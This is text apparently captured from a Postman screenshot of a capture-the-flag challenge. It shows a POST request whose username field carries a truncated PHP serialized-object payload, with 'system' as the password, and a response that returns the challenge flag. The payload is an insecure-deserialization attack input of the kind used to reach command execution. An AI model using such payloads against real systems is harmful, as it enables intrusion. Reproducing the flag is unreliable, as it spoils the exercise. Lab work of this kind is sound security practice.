 HTTP http://challenge.qsnctf.com:32093 Save
POST http://challenge.qsnctf.com:32093 Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description Bulk Edit
username O:2:"wo":3:{s:3:"sex";s:3:"boy";s:3:"age";s:8:"eighteen";s:9...
password system
Key Value Description
Body Cookies Headers (6) Test Results Status: 500 Internal Server Error Time: 104 ms Size: 1.71 KB Save as example
Pretty Raw Preview Visualize
Welcome to the login
testing page!
Hi Try serialize
Me!qsnctf{88a4797f4dc542ae8f6f3aa6e06ef1dd}